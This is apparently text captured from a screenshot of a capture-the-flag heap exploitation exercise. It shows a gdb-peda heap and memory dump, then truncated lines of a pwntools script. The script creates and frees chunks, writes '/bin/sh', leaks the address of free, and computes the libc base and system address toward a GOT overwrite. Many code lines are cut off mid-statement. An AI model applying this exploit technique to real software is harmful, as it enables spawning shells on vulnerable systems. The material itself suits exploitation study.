 gdb-peda$ heap all
0x603000 SIZE=0x20 DATA[0x603010] |........00`.............!.......| INUSED PREV_INUSE
0x603020 SIZE=0x20 DATA[0x603030] |dada....................!.......| INUSED PREV_INUSE
0x603040 SIZE=0x20 DATA[0x603050] |........p0`.............!.......| INUSED PREV_INUSE
0x603060 SIZE=0x20 DATA[0x603070] |ddaa............................| INUSED PREV_INUSE
0x603080 SIZE=0x20f80 TOP_CHUNK
Last Remainder:  0x0
gdb-peda$ x/30gx 0x603000
0x603000: 0x0000000000000000 0x0000000000000021
0x603010: 0x0000000000000018 0x0000000000603030
0x603020: 0x0000000000000000 0x0000000000000021
0x603030: 0x0000000a61646164 0x0000000000000000
0x603040: 0x0000000000000000 0x0000000000000021
0x603050: 0x0000000000000010 0x0000000000603070
0x603060: 0x0000000000000000 0x0000000000000021
0x603070: 0x0000000a61616464 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000020f81
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
36 def delete(idx):
37 r.recvuntil(":")
38 r.sendline("4")
39 r.recvuntil(":")
40 r.sendline(str(idx))
41
42
43 free_got = 0x602018
44 create(0x18, "dada")  # 0
45 create(0x10, "ddaa")  # 1
46 gdb.attach(r)
47 edit(0, "/bin/sh\x00" + "a
48
49 delete(1)
50 create(0x30, p64(0) * 4 +
51
52 show(1)
53 r.recvuntil("Content : ")
54 data = r.recvuntil("Done !
55
56 free_addr = u64(data.split
57 libc_base = free_addr - li
58 log.success('libc base add
59 system_addr = libc_base +